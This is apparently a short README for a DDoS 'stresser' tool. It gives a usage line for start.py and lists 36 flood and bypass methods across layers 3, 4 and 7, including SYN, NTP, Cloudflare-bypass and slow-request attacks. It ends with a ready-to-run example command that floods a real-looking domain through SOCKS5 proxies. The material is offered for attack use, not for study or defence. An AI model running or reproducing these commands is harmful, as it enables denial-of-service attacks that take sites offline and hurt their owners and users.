 * Coded By MH_ProDev For Better Stresser
python3 start.py <method> <url> <socks_type5.4.1> <threads> <proxylist> <multiple> <timer>
> Methods:
- L3
| POD, ICMP | 2 Methods
- L4
| TCP, UDP, SYN, VSE, MEM, NTP | 6 Methods
- L7
| CFB, BYPASS, GET, POST, OVH, STRESS, OSTRESS, DYN, SLOW, HEAD, HIT, NULL, COOKIE, BRUST, PPS, EVEN, GSB, DGB, AVB | 19 Methods
- TOOLS
| CFIP, DNS, PING, CHECK, DSTAT, INFO | 6 Methods
- Other
| STOP, TOOLS, HELP | 3 Methods
- All 36 Method
expmple:
python3 start.py bypass https://madcraft.ir 5 872 socks5.txt 46 7126